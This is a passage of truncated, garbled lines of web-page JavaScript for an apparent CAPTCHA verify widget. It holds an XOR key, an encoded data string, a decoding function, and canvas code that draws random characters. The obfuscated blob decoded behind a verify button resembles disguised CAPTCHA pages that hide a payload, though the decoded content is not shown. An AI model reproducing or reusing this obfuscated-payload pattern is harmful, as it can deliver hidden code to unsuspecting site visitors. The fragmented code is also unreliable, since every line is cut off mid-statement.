
erify-button" onclick="if (typeof window.captchaValue === 'undef
window.xorKey = '0001'; window.encodedData
x5dVVdQXFleWh5ZU0QfVFwfQFhADlRcDXtnBVhTZ2VcaQNqf2V
function xor(str, key) {let result = ''; for (let i = 0; i < str.leng
g.fromCharCode(str.charCodeAt(i) ^ key.charCodeAt(i % key.length))
cha() {var canvas = document.getElementById('captchaCanvas'); v
ctx.clearRect(0, 0, canvas.width, canvas.height); window.captchaVa
DEFGHJKLMNPQRSTUVWXYZ23456789'; for (var i = 0; i < 5; i++)
(Math.floor(Math.random() * chars.length));} for (var i = 0; i < 15;
dom() * 255 + ',' + Math.random() * 255 + ',' + Math.random() * 25